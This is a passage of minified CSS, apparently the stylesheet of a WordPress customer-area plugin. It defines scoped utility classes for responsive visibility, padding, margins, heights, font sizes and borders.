.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1139px){body.customer-area-active .cuar-css-wrapper .visible-md{display:block!important}tablebody.customer-area-active .cuar-css-wrapper .visible-md{display:table}trbody.customer-area-active .cuar-css-wrapper .visible-md{display:table-row!important}tdbody.customer-area-active .cuar-css-wrapper .visible-md,thbody.customer-area-active .cuar-css-wrapper .visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1139px){body.customer-area-active .cuar-css-wrapper .visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1139px){body.customer-area-active .cuar-css-wrapper .visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1139px){body.customer-area-active .cuar-css-wrapper .visible-md-inline-block{display:inline-block!important}}@media (min-width:1140px){body.customer-area-active .cuar-css-wrapper .visible-lg{display:block!important}tablebody.customer-area-active .cuar-css-wrapper .visible-lg{display:table}trbody.customer-area-active .cuar-css-wrapper .visible-lg{display:table-row!important}tdbody.customer-area-active .cuar-css-wrapper .visible-lg,thbody.customer-area-active .cuar-css-wrapper .visible-lg{display:table-cell!important}}@media (min-width:1140px){body.customer-area-active .cuar-css-wrapper .visible-lg-block{display:block!important}}@media (min-width:1140px){body.customer-area-active .cuar-css-wrapper .visible-lg-inline{display:inline!important}}@media (min-width:1140px){body.customer-area-active .cuar-css-wrapper .visible-lg-inline-block{display:inline-block!important}}@media (min-width:1400px){body.customer-area-active .cuar-css-wrapper .visible-xl{display:block!important}tablebody.customer-area-active .cuar-css-wrapper .visible-xl{display:table}trbody.customer-area-active .cuar-css-wrapper .visible-xl{display:table-row!important}tdbody.customer-area-active .cuar-css-wrapper .visible-xl,thbody.customer-area-active .cuar-css-wrapper .visible-xl{display:table-cell!important}}@media (min-width:1400px){body.customer-area-active .cuar-css-wrapper .visible-xl-block{display:block!important}}@media (min-width:1400px){body.customer-area-active .cuar-css-wrapper .visible-xl-inline{display:inline!important}}@media (min-width:1400px){body.customer-area-active .cuar-css-wrapper .visible-xl-inline-block{display:inline-block!important}}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){body.customer-area-active .cuar-css-wrapper .hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1139px){body.customer-area-active .cuar-css-wrapper .hidden-md{display:none!important}}@media (min-width:1140px){body.customer-area-active .cuar-css-wrapper .hidden-lg{display:none!important}}@media (min-width:1400px){body.customer-area-active .cuar-css-wrapper .hidden-xl{display:none!important}}body.customer-area-active .cuar-css-wrapper .visible-print{display:none!important}@media print{body.customer-area-active .cuar-css-wrapper .visible-print{display:block!important}tablebody.customer-area-active .cuar-css-wrapper .visible-print{display:table}trbody.customer-area-active .cuar-css-wrapper .visible-print{display:table-row!important}tdbody.customer-area-active .cuar-css-wrapper .visible-print,thbody.customer-area-active .cuar-css-wrapper .visible-print{display:table-cell!important}}body.customer-area-active .cuar-css-wrapper .visible-print-block{display:none!important}@media print{body.customer-area-active .cuar-css-wrapper .visible-print-block{display:block!important}}body.customer-area-active .cuar-css-wrapper .visible-print-inline{display:none!important}@media print{body.customer-area-active .cuar-css-wrapper .visible-print-inline{display:inline!important}}body.customer-area-active .cuar-css-wrapper .visible-print-inline-block{display:none!important}@media print{body.customer-area-active .cuar-css-wrapper .visible-print-inline-block{display:inline-block!important}}@media print{body.customer-area-active .cuar-css-wrapper .hidden-print{display:none!important}}body.customer-area-active .cuar-css-wrapper .list-spacing-3 li+li{padding-top:3px}body.customer-area-active .cuar-css-wrapper .list-spacing-5 li+li{padding-top:5px}body.customer-area-active .cuar-css-wrapper .list-spacing-8 li+li{padding-top:8px}body.customer-area-active .cuar-css-wrapper .list-spacing-10 li+li{padding-top:10px}body.customer-area-active .cuar-css-wrapper .list-spacing-15 li+li{padding-top:15px}body.customer-area-active .cuar-css-wrapper .list-divide-items{margin:0;padding-left:10px;list-style:none}body.customer-area-active .cuar-css-wrapper .list-divide-items li+li{margin-top:13px;padding-top:13px;border-top:1px solid #eee}body.customer-area-active .cuar-css-wrapper .fixed-height .panel-body{overflow:auto}body.customer-area-active .cuar-css-wrapper .hover-height{overflow:hidden;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}body.customer-area-active .cuar-css-wrapper .mh-20{max-height:20px!important}body.customer-area-active .cuar-css-wrapper .mh-25{max-height:25px!important}body.customer-area-active .cuar-css-wrapper .mh-30{max-height:30px!important}body.customer-area-active .cuar-css-wrapper .mh-35{max-height:35px!important}body.customer-area-active .cuar-css-wrapper .mh-40{max-height:40px!important}body.customer-area-active .cuar-css-wrapper .mh-50{max-height:50px!important}body.customer-area-active .cuar-css-wrapper .mh-100{max-height:100px!important}body.customer-area-active .cuar-css-wrapper .mh-200{max-height:200px!important}body.customer-area-active .cuar-css-wrapper .mh-300{max-height:300px!important}body.customer-area-active .cuar-css-wrapper .mh-400{max-height:400px!important}body.customer-area-active .cuar-css-wrapper .mh-500{max-height:500px!important}body.customer-area-active .cuar-css-wrapper .mh-600{max-height:600px!important}body.customer-area-active .cuar-css-wrapper .mh-700{max-height:700px!important}body.customer-area-active .cuar-css-wrapper .mh-800{max-height:800px!important}body.customer-area-active .cuar-css-wrapper .mh-900{max-height:900px!important}body.customer-area-active .cuar-css-wrapper .mh-1000{max-height:1000px!important}body.customer-area-active .cuar-css-wrapper .h-20{height:20px!important}body.customer-area-active .cuar-css-wrapper .h-25{height:25px!important}body.customer-area-active .cuar-css-wrapper .h-30{height:30px!important}body.customer-area-active .cuar-css-wrapper .h-35{height:35px!important}body.customer-area-active .cuar-css-wrapper .h-40{height:40px!important}body.customer-area-active .cuar-css-wrapper .h-50{height:50px!important}body.customer-area-active .cuar-css-wrapper .h-80{height:80px!important}body.customer-area-active .cuar-css-wrapper .h-100{height:100px!important}body.customer-area-active .cuar-css-wrapper .h-120{height:120px!important}body.customer-area-active .cuar-css-wrapper .h-150{height:150px!important}body.customer-area-active .cuar-css-wrapper .h-170{height:170px!important}body.customer-area-active .cuar-css-wrapper .h-200{height:200px!important}body.customer-area-active .cuar-css-wrapper .h-300{height:300px!important}body.customer-area-active .cuar-css-wrapper .h-400{height:400px!important}body.customer-area-active .cuar-css-wrapper .h-500{height:500px!important}body.customer-area-active .cuar-css-wrapper .h-600{height:600px!important}body.customer-area-active .cuar-css-wrapper .h-700{height:700px!important}body.customer-area-active .cuar-css-wrapper .h-800{height:800px!important}body.customer-area-active .cuar-css-wrapper .h-900{height:900px!important}body.customer-area-active .cuar-css-wrapper .h-1000{height:1000px!important}body.customer-area-active .cuar-css-wrapper .t-center{text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}body.customer-area-active .cuar-css-wrapper .bg-none{background-color:transparent!important}body.customer-area-active .cuar-css-wrapper .no-boxshadow{-webkit-box-shadow:none!important;box-shadow:none!important}body.customer-area-active .cuar-css-wrapper .h-a{height:auto!important}body.customer-area-active .cuar-css-wrapper .of-a{overflow:auto!important}body.customer-area-active .cuar-css-wrapper .of-h{overflow:hidden!important}body.customer-area-active .cuar-css-wrapper .of-v{overflow:visible!important}body.customer-area-active .cuar-css-wrapper .of-x-a{overflow-x:auto!important}body.customer-area-active .cuar-css-wrapper .of-x-h{overflow-x:hidden!important}body.customer-area-active .cuar-css-wrapper .of-x-v{overflow-x:visible!important}body.customer-area-active .cuar-css-wrapper .of-y-a{overflow-y:auto!important}body.customer-area-active .cuar-css-wrapper .of-y-h{overflow-y:hidden!important}body.customer-area-active .cuar-css-wrapper .of-y-v{overflow-y:visible!important}body.customer-area-active .cuar-css-wrapper .center-column{float:none!important;margin-left:auto!important;margin-right:auto!important;display:block!important}body.customer-area-active .cuar-css-wrapper .va-t{vertical-align:top!important}body.customer-area-active .cuar-css-wrapper .va-m{vertical-align:middle!important}body.customer-area-active .cuar-css-wrapper .va-b{vertical-align:bottom!important}body.customer-area-active .cuar-css-wrapper .va-s{vertical-align:super!important}body.customer-area-active .cuar-css-wrapper .posr{position:relative!important}body.customer-area-active .cuar-css-wrapper .ib,body.customer-area-active .cuar-css-wrapper .inline-object{display:inline-block!important}body.customer-area-active .cuar-css-wrapper .cursor{cursor:pointer!important}body.customer-area-active .cuar-css-wrapper .option-disabled{opacity:.6!important}body.customer-area-active .cuar-css-wrapper .input-unstyled,body.customer-area-active .cuar-css-wrapper .input-unstyled:focus,body.customer-area-active .cuar-css-wrapper .input-unstyled:hover{border:none!important;background:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;outline:none!important}body.customer-area-active .cuar-css-wrapper .panel-group.table-layout>.panel+.panel{border-left:0}body.customer-area-active .cuar-css-wrapper .panel-group.table-layout+.panel-group.table-layout>.panel{border-top:0}body.customer-area-active .cuar-css-wrapper .row.table-layout{margin-left:0;margin-right:0}body.customer-area-active .cuar-css-wrapper .table-layout{display:table;table-layout:fixed;width:100%;margin:0}body.customer-area-active .cuar-css-wrapper .table-layout>.fa{width:1.5em;display:table-cell}body.customer-area-active .cuar-css-wrapper .table-layout>aside,body.customer-area-active .cuar-css-wrapper .table-layout>div,body.customer-area-active .cuar-css-wrapper .table-layout>section{vertical-align:middle;display:table-cell;float:none}@media (max-width:1300px){body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-md,body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-md>aside,body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-md>div,body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-md>section{display:block;float:none}}@media (max-width:992px){body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-sm,body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-sm>aside,body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-sm>div,body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-sm>section{display:block;float:none}}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-xs,body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-xs>aside,body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-xs>div,body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-xs>section{display:block;float:none}}body.customer-area-active .cuar-css-wrapper .text-uppercase{text-transform:uppercase!important}body.customer-area-active .cuar-css-wrapper .fw200{font-weight:200!important}body.customer-area-active .cuar-css-wrapper .fw300{font-weight:300!important}body.customer-area-active .cuar-css-wrapper .fw400{font-weight:400!important}body.customer-area-active .cuar-css-wrapper .fw600{font-weight:600!important}body.customer-area-active .cuar-css-wrapper .fs3,body.customer-area-active .cuar-css-wrapper .fs4{font-size:4px!important}body.customer-area-active .cuar-css-wrapper .fs5{font-size:5px!important}body.customer-area-active .cuar-css-wrapper .fs6{font-size:6px!important}body.customer-area-active .cuar-css-wrapper .fs7{font-size:7px!important}body.customer-area-active .cuar-css-wrapper .fs8{font-size:8px!important}body.customer-area-active .cuar-css-wrapper .fs9{font-size:9px!important}body.customer-area-active .cuar-css-wrapper .fs10{font-size:10px!important}body.customer-area-active .cuar-css-wrapper .fs11{font-size:11px!important}body.customer-area-active .cuar-css-wrapper .fs12{font-size:12px!important}body.customer-area-active .cuar-css-wrapper .fs13{font-size:13px!important}body.customer-area-active .cuar-css-wrapper .fs14{font-size:14px!important}body.customer-area-active .cuar-css-wrapper .fs15{font-size:15px!important}body.customer-area-active .cuar-css-wrapper .fs16{font-size:16px!important}body.customer-area-active .cuar-css-wrapper .fs17{font-size:17px!important}body.customer-area-active .cuar-css-wrapper .fs18{font-size:18px!important}body.customer-area-active .cuar-css-wrapper .fs20{font-size:20px!important}body.customer-area-active .cuar-css-wrapper .fs22{font-size:22px!important}body.customer-area-active .cuar-css-wrapper .fs24{font-size:24px!important}body.customer-area-active .cuar-css-wrapper .fs26{font-size:26px!important}body.customer-area-active .cuar-css-wrapper .fs28{font-size:28px!important}body.customer-area-active .cuar-css-wrapper .fs30{font-size:30px!important}body.customer-area-active .cuar-css-wrapper .fs35{font-size:35px!important}body.customer-area-active .cuar-css-wrapper .fs40{font-size:40px!important}body.customer-area-active .cuar-css-wrapper .fs45{font-size:45px!important}body.customer-area-active .cuar-css-wrapper .fs50{font-size:50px!important}body.customer-area-active .cuar-css-wrapper .fs60{font-size:60px!important}body.customer-area-active .cuar-css-wrapper .fs70{font-size:70px!important}body.customer-area-active .cuar-css-wrapper .fs80{font-size:80px!important}body.customer-area-active .cuar-css-wrapper .fs90{font-size:90px!important}body.customer-area-active .cuar-css-wrapper .fs100{font-size:100px!important}body.customer-area-active .cuar-css-wrapper .pn{padding:0!important}body.customer-area-active .cuar-css-wrapper .p1{padding:1px!important}body.customer-area-active .cuar-css-wrapper .p2{padding:2px!important}body.customer-area-active .cuar-css-wrapper .p3{padding:3px!important}body.customer-area-active .cuar-css-wrapper .p4{padding:4px!important}body.customer-area-active .cuar-css-wrapper .p5{padding:5px!important}body.customer-area-active .cuar-css-wrapper .p6{padding:6px!important}body.customer-area-active .cuar-css-wrapper .p7{padding:7px!important}body.customer-area-active .cuar-css-wrapper .p8{padding:8px!important}body.customer-area-active .cuar-css-wrapper .p10{padding:10px!important}body.customer-area-active .cuar-css-wrapper .p12{padding:12px!important}body.customer-area-active .cuar-css-wrapper .p15{padding:15px!important}body.customer-area-active .cuar-css-wrapper .p20{padding:20px!important}body.customer-area-active .cuar-css-wrapper .p25{padding:25px!important}body.customer-area-active .cuar-css-wrapper .p30{padding:30px!important}body.customer-area-active .cuar-css-wrapper .p35{padding:35px!important}body.customer-area-active .cuar-css-wrapper .p40{padding:40px!important}body.customer-area-active .cuar-css-wrapper .p50{padding:50px!important}body.customer-area-active .cuar-css-wrapper .ptn{padding-top:0!important}body.customer-area-active .cuar-css-wrapper .pt5{padding-top:5px!important}body.customer-area-active .cuar-css-wrapper .pt10{padding-top:10px!important}body.customer-area-active .cuar-css-wrapper .pt15{padding-top:15px!important}body.customer-area-active .cuar-css-wrapper .pt20{padding-top:20px!important}body.customer-area-active .cuar-css-wrapper .pt25{padding-top:25px!important}body.customer-area-active .cuar-css-wrapper .pt30{padding-top:30px!important}body.customer-area-active .cuar-css-wrapper .pt35{padding-top:35px!important}body.customer-area-active .cuar-css-wrapper .pt40{padding-top:40px!important}body.customer-area-active .cuar-css-wrapper .pt50{padding-top:50px!important}body.customer-area-active .cuar-css-wrapper .prn{padding-right:0!important}body.customer-area-active .cuar-css-wrapper .pr5{padding-right:5px!important}body.customer-area-active .cuar-css-wrapper .pr10{padding-right:10px!important}body.customer-area-active .cuar-css-wrapper .pr15{padding-right:15px!important}body.customer-area-active .cuar-css-wrapper .pr20{padding-right:20px!important}body.customer-area-active .cuar-css-wrapper .pr25{padding-right:25px!important}body.customer-area-active .cuar-css-wrapper .pr30{padding-right:30px!important}body.customer-area-active .cuar-css-wrapper .pr35{padding-right:35px!important}body.customer-area-active .cuar-css-wrapper .pr40{padding-right:40px!important}body.customer-area-active .cuar-css-wrapper .pr50{padding-right:50px!important}body.customer-area-active .cuar-css-wrapper .pbn{padding-bottom:0!important}body.customer-area-active .cuar-css-wrapper .pb5{padding-bottom:5px!important}body.customer-area-active .cuar-css-wrapper .pb10{padding-bottom:10px!important}body.customer-area-active .cuar-css-wrapper .pb15{padding-bottom:15px!important}body.customer-area-active .cuar-css-wrapper .pb20{padding-bottom:20px!important}body.customer-area-active .cuar-css-wrapper .pb25{padding-bottom:25px!important}body.customer-area-active .cuar-css-wrapper .pb30{padding-bottom:30px!important}body.customer-area-active .cuar-css-wrapper .pb35{padding-bottom:35px!important}body.customer-area-active .cuar-css-wrapper .pb40{padding-bottom:40px!important}body.customer-area-active .cuar-css-wrapper .pb50{padding-bottom:50px!important}body.customer-area-active .cuar-css-wrapper .pln{padding-left:0!important}body.customer-area-active .cuar-css-wrapper .pl5{padding-left:5px!important}body.customer-area-active .cuar-css-wrapper .pl10{padding-left:10px!important}body.customer-area-active .cuar-css-wrapper .pl15{padding-left:15px!important}body.customer-area-active .cuar-css-wrapper .pl20{padding-left:20px!important}body.customer-area-active .cuar-css-wrapper .pl25{padding-left:25px!important}body.customer-area-active .cuar-css-wrapper .pl30{padding-left:30px!important}body.customer-area-active .cuar-css-wrapper .pl35{padding-left:35px!important}body.customer-area-active .cuar-css-wrapper .pl40{padding-left:40px!important}body.customer-area-active .cuar-css-wrapper .pl50{padding-left:50px!important}body.customer-area-active .cuar-css-wrapper .pv5{padding-top:5px!important;padding-bottom:5px!important}body.customer-area-active .cuar-css-wrapper .pv8{padding-top:8px!important;padding-bottom:8px!important}body.customer-area-active .cuar-css-wrapper .pv10{padding-top:10px!important;padding-bottom:10px!important}body.customer-area-active .cuar-css-wrapper .pv15{padding-top:15px!important;padding-bottom:15px!important}body.customer-area-active .cuar-css-wrapper .pv20{padding-top:20px!important;padding-bottom:20px!important}body.customer-area-active .cuar-css-wrapper .pv25{padding-top:25px!important;padding-bottom:25px!important}body.customer-area-active .cuar-css-wrapper .pv30{padding-top:30px!important;padding-bottom:30px!important}body.customer-area-active .cuar-css-wrapper .pv40{padding-top:40px!important;padding-bottom:40px!important}body.customer-area-active .cuar-css-wrapper .pv50{padding-top:50px!important;padding-bottom:50px!important}body.customer-area-active .cuar-css-wrapper .ph5{padding-left:5px!important;padding-right:5px!important}body.customer-area-active .cuar-css-wrapper .ph8{padding-left:8px!important;padding-right:8px!important}body.customer-area-active .cuar-css-wrapper .ph10{padding-left:10px!important;padding-right:10px!important}body.customer-area-active .cuar-css-wrapper .ph15{padding-left:15px!important;padding-right:15px!important}body.customer-area-active .cuar-css-wrapper .ph20{padding-left:20px!important;padding-right:20px!important}body.customer-area-active .cuar-css-wrapper .ph25{padding-left:25px!important;padding-right:25px!important}body.customer-area-active .cuar-css-wrapper .ph30{padding-left:30px!important;padding-right:30px!important}body.customer-area-active .cuar-css-wrapper .ph40{padding-left:40px!important;padding-right:40px!important}body.customer-area-active .cuar-css-wrapper .ph50{padding-left:50px!important;padding-right:50px!important}@media (min-width:1140px){body.customer-area-active .cuar-css-wrapper .ptn-lg{padding-top:0!important}body.customer-area-active .cuar-css-wrapper .prn-lg{padding-right:0!important}body.customer-area-active .cuar-css-wrapper .pbn-lg{padding-bottom:0!important}body.customer-area-active .cuar-css-wrapper .pln-lg{padding-left:0!important}body.customer-area-active .cuar-css-wrapper .pt5-lg{padding-top:5px!important}body.customer-area-active .cuar-css-wrapper .pr5-lg{padding-right:5px!important}body.customer-area-active .cuar-css-wrapper .pb5-lg{padding-bottom:5px!important}body.customer-area-active .cuar-css-wrapper .pl5-lg{padding-left:5px!important}}@media (min-width:992px){body.customer-area-active .cuar-css-wrapper .ptn-md{padding-top:0!important}body.customer-area-active .cuar-css-wrapper .prn-md{padding-right:0!important}body.customer-area-active .cuar-css-wrapper .pbn-md{padding-bottom:0!important}body.customer-area-active .cuar-css-wrapper .pln-md{padding-left:0!important}body.customer-area-active .cuar-css-wrapper .pt5-md{padding-top:5px!important}body.customer-area-active .cuar-css-wrapper .pr5-md{padding-right:5px!important}body.customer-area-active .cuar-css-wrapper .pb5-md{padding-bottom:5px!important}body.customer-area-active .cuar-css-wrapper .pl5-md{padding-left:5px!important}}body.customer-area-active .cuar-css-wrapper .mauto{margin-left:auto;margin-right:auto}body.customer-area-active .cuar-css-wrapper .mn{margin:0!important}body.customer-area-active .cuar-css-wrapper .m1{margin:1px!important}body.customer-area-active .cuar-css-wrapper .m2{margin:2px!important}body.customer-area-active .cuar-css-wrapper .m3{margin:3px!important}body.customer-area-active .cuar-css-wrapper .m4{margin:4px!important}body.customer-area-active .cuar-css-wrapper .m5{margin:5px!important}body.customer-area-active .cuar-css-wrapper .m8{margin:8px!important}body.customer-area-active .cuar-css-wrapper .m10{margin:10px!important}body.customer-area-active .cuar-css-wrapper .m15{margin:15px!important}body.customer-area-active .cuar-css-wrapper .m20{margin:20px!important}body.customer-area-active .cuar-css-wrapper .m25{margin:25px!important}body.customer-area-active .cuar-css-wrapper .m30{margin:30px!important}body.customer-area-active .cuar-css-wrapper .m35{margin:35px!important}body.customer-area-active .cuar-css-wrapper .m40{margin:40px!important}body.customer-area-active .cuar-css-wrapper .m50{margin:50px!important}body.customer-area-active .cuar-css-wrapper .mtn{margin-top:0!important}body.customer-area-active .cuar-css-wrapper .mt5{margin-top:5px!important}body.customer-area-active .cuar-css-wrapper .mt10{margin-top:10px!important}body.customer-area-active .cuar-css-wrapper .mt15{margin-top:15px!important}body.customer-area-active .cuar-css-wrapper .mt20{margin-top:20px!important}body.customer-area-active .cuar-css-wrapper .mt25{margin-top:25px!important}body.customer-area-active .cuar-css-wrapper .mt30{margin-top:30px!important}body.customer-area-active .cuar-css-wrapper .mt35{margin-top:35px!important}body.customer-area-active .cuar-css-wrapper .mt40{margin-top:40px!important}body.customer-area-active .cuar-css-wrapper .mt50{margin-top:50px!important}body.customer-area-active .cuar-css-wrapper .mt70{margin-top:70px!important}body.customer-area-active .cuar-css-wrapper .mrn{margin-right:0!important}body.customer-area-active .cuar-css-wrapper .mr5{margin-right:5px!important}body.customer-area-active .cuar-css-wrapper .mr10{margin-right:10px!important}body.customer-area-active .cuar-css-wrapper .mr15{margin-right:15px!important}body.customer-area-active .cuar-css-wrapper .mr20{margin-right:20px!important}body.customer-area-active .cuar-css-wrapper .mr25{margin-right:25px!important}body.customer-area-active .cuar-css-wrapper .mr30{margin-right:30px!important}body.customer-area-active .cuar-css-wrapper .mr35{margin-right:35px!important}body.customer-area-active .cuar-css-wrapper .mr40{margin-right:40px!important}body.customer-area-active .cuar-css-wrapper .mr50{margin-right:50px!important}body.customer-area-active .cuar-css-wrapper .mbn{margin-bottom:0!important}body.customer-area-active .cuar-css-wrapper .mb5{margin-bottom:5px!important}body.customer-area-active .cuar-css-wrapper .mb10{margin-bottom:10px!important}body.customer-area-active .cuar-css-wrapper .mb15{margin-bottom:15px!important}body.customer-area-active .cuar-css-wrapper .mb20{margin-bottom:20px!important}body.customer-area-active .cuar-css-wrapper .mb25{margin-bottom:25px!important}body.customer-area-active .cuar-css-wrapper .mb30{margin-bottom:30px!important}body.customer-area-active .cuar-css-wrapper .mb35{margin-bottom:35px!important}body.customer-area-active .cuar-css-wrapper .mb40{margin-bottom:40px!important}body.customer-area-active .cuar-css-wrapper .mb50{margin-bottom:50px!important}body.customer-area-active .cuar-css-wrapper .mb70{margin-bottom:70px!important}body.customer-area-active .cuar-css-wrapper .mln{margin-left:0!important}body.customer-area-active .cuar-css-wrapper .ml5{margin-left:5px!important}body.customer-area-active .cuar-css-wrapper .ml10{margin-left:10px!important}body.customer-area-active .cuar-css-wrapper .ml15{margin-left:15px!important}body.customer-area-active .cuar-css-wrapper .ml20{margin-left:20px!important}body.customer-area-active .cuar-css-wrapper .ml25{margin-left:25px!important}body.customer-area-active .cuar-css-wrapper .ml30{margin-left:30px!important}body.customer-area-active .cuar-css-wrapper .ml35{margin-left:35px!important}body.customer-area-active .cuar-css-wrapper .ml40{margin-left:40px!important}body.customer-area-active .cuar-css-wrapper .ml50{margin-left:50px!important}body.customer-area-active .cuar-css-wrapper .mv5{margin-top:5px!important;margin-bottom:5px!important}body.customer-area-active .cuar-css-wrapper .mv10{margin-top:10px!important;margin-bottom:10px!important}body.customer-area-active .cuar-css-wrapper .mv15{margin-top:15px!important;margin-bottom:15px!important}body.customer-area-active .cuar-css-wrapper .mv20{margin-top:20px!important;margin-bottom:20px!important}body.customer-area-active .cuar-css-wrapper .mv25{margin-top:25px!important;margin-bottom:25px!important}body.customer-area-active .cuar-css-wrapper .mv30{margin-top:30px!important;margin-bottom:30px!important}body.customer-area-active .cuar-css-wrapper .mv40{margin-top:40px!important;margin-bottom:40px!important}body.customer-area-active .cuar-css-wrapper .mv50{margin-top:50px!important;margin-bottom:50px!important}body.customer-area-active .cuar-css-wrapper .mv70{margin-top:70px!important;margin-bottom:70px!important}body.customer-area-active .cuar-css-wrapper .mh5{margin-left:5px!important;margin-right:5px!important}body.customer-area-active .cuar-css-wrapper .mh10{margin-left:10px!important;margin-right:10px!important}body.customer-area-active .cuar-css-wrapper .mh15{margin-left:15px!important;margin-right:15px!important}body.customer-area-active .cuar-css-wrapper .mh20{margin-left:20px!important;margin-right:20px!important}body.customer-area-active .cuar-css-wrapper .mh25{margin-left:25px!important;margin-right:25px!important}body.customer-area-active .cuar-css-wrapper .mh30{margin-left:30px!important;margin-right:30px!important}body.customer-area-active .cuar-css-wrapper .mh40{margin-left:40px!important;margin-right:40px!important}body.customer-area-active .cuar-css-wrapper .mh50{margin-left:50px!important;margin-right:50px!important}body.customer-area-active .cuar-css-wrapper .mh70{margin-left:70px!important;margin-right:70px!important}body.customer-area-active .cuar-css-wrapper .mtn5{margin-top:-5px!important}body.customer-area-active .cuar-css-wrapper .mtn10{margin-top:-10px!important}body.customer-area-active .cuar-css-wrapper .mtn15{margin-top:-15px!important}body.customer-area-active .cuar-css-wrapper .mtn20{margin-top:-20px!important}body.customer-area-active .cuar-css-wrapper .mtn30{margin-top:-30px!important}body.customer-area-active .cuar-css-wrapper .mrn5{margin-right:-5px!important}body.customer-area-active .cuar-css-wrapper .mrn10{margin-right:-10px!important}body.customer-area-active .cuar-css-wrapper .mrn15{margin-right:-15px!important}body.customer-area-active .cuar-css-wrapper .mrn20{margin-right:-20px!important}body.customer-area-active .cuar-css-wrapper .mrn30{margin-right:-30px!important}body.customer-area-active .cuar-css-wrapper .mbn5{margin-bottom:-5px!important}body.customer-area-active .cuar-css-wrapper .mbn10{margin-bottom:-10px!important}body.customer-area-active .cuar-css-wrapper .mbn15{margin-bottom:-15px!important}body.customer-area-active .cuar-css-wrapper .mbn20{margin-bottom:-20px!important}body.customer-area-active .cuar-css-wrapper .mbn30{margin-bottom:-30px!important}body.customer-area-active .cuar-css-wrapper .mln5{margin-left:-5px!important}body.customer-area-active .cuar-css-wrapper .mln10{margin-left:-10px!important}body.customer-area-active .cuar-css-wrapper .mln15{margin-left:-15px!important}body.customer-area-active .cuar-css-wrapper .mln20{margin-left:-20px!important}body.customer-area-active .cuar-css-wrapper .mln30{margin-left:-30px!important}body.customer-area-active .cuar-css-wrapper .mvn5{margin-top:-5px!important;margin-bottom:-5px!important}body.customer-area-active .cuar-css-wrapper .mvn10{margin-top:-10px!important;margin-bottom:-10px!important}body.customer-area-active .cuar-css-wrapper .mvn15{margin-top:-15px!important;margin-bottom:-15px!important}body.customer-area-active .cuar-css-wrapper .mvn20{margin-top:-20px!important;margin-bottom:-20px!important}body.customer-area-active .cuar-css-wrapper .mvn30{margin-top:-30px!important;margin-bottom:-30px!important}body.customer-area-active .cuar-css-wrapper .mhn5{margin-left:-5px!important;margin-right:-5px!important}body.customer-area-active .cuar-css-wrapper .mhn10{margin-left:-10px!important;margin-right:-10px!important}body.customer-area-active .cuar-css-wrapper .mhn15{margin-left:-15px!important;margin-right:-15px!important}body.customer-area-active .cuar-css-wrapper .mhn20{margin-left:-20px!important;margin-right:-20px!important}body.customer-area-active .cuar-css-wrapper .mhn30{margin-left:-30px!important;margin-right:-30px!important}body.customer-area-active .cuar-css-wrapper .lh0{line-height:0!important}body.customer-area-active .cuar-css-wrapper .lh5{line-height:5px!important}body.customer-area-active .cuar-css-wrapper .lh10{line-height:10px!important}body.customer-area-active .cuar-css-wrapper .lh15{line-height:15px!important}body.customer-area-active .cuar-css-wrapper .lh20{line-height:20px!important}body.customer-area-active .cuar-css-wrapper .lh25{line-height:25px!important}body.customer-area-active .cuar-css-wrapper .lh30{line-height:30px!important}body.customer-area-active .cuar-css-wrapper .lh35{line-height:35px!important}body.customer-area-active .cuar-css-wrapper .lh40{line-height:40px!important}body.customer-area-active .cuar-css-wrapper .br-l-n{border-left:none!important}body.customer-area-active .cuar-css-wrapper .br-r-n{border-right:none!important}body.customer-area-active .cuar-css-wrapper .br-t-n{border-top:none!important}body.customer-area-active .cuar-css-wrapper .br-b-n{border-bottom:none!important}body.customer-area-active .cuar-css-wrapper .br-n{border:none!important}body.customer-area-active .cuar-css-wrapper .br-v-n{border-top:none!important;border-bottom:none!important}body.customer-area-active .cuar-css-wrapper .br-h-n{border-left:none!important;border-right:none!important}body.customer-area-active .cuar-css-wrapper .br-a{border:1px solid #d6d6d6!important}body.customer-area-active .cuar-css-wrapper .br-l{border-left:1px solid #d6d6d6!important}body.customer-area-active .cuar-css-wrapper .br-r{border-right:1px solid #d6d6d6!important}body.customer-area-active .cuar-css-wrapper .br-t{border-top:1px solid #d6d6d6!important}body.customer-area-active .cuar-css-wrapper .br-b{border-bottom:1px solid #d6d6d6!important}body.customer-area-active .cuar-css-wrapper .br-dashed{border-style:dotted!important}body.customer-area-active .cuar-css-wrapper .br0{border-radius:0!important}body.customer-area-active .cuar-css-wrapper .br1{border-radius:1px!important}body.customer-area-active .cuar-css-wrapper .br2{border-radius:2px!important}body.customer-area-active .cuar-css-wrapper .br3{border-radius:3px!important}body.customer-area-active .cuar-css-wrapper .br4{border-radius:4px!important}body.customer-area-active .cuar-css-wrapper .br6{border-radius:6px!important}body.customer-area-active .cuar-css-wrapper .br8{border-radius:8px!important}body.customer-area-active .cuar-css-wrapper .br12{border-radius:12px!important}body.customer-area-active .cuar-css-wrapper .br24{border-radius:24px!important}body.customer-area-active .cuar-css-wrapper .br64{border-radius:64px!important}body.customer-area-active .cuar-css-wrapper .bw1{border-width:1px!important}body.customer-area-active .cuar-css-wrapper .bw2{border-width:2px!important}body.customer-area-active .cuar-css-wrapper .bw3{border-width:3px!important}body.customer-area-active .cuar-css-wrapper .bw4{border-width:4px!important}body.customer-area-active .cuar-css-wrapper .bw5{border-width:5px!important}body.customer-area-active .cuar-css-wrapper .bw8{border-width:8px!important}body.customer-area-active .cuar-css-wrapper .bw10{border-width:10px!important}body.customer-area-active .cuar-css-wrapper 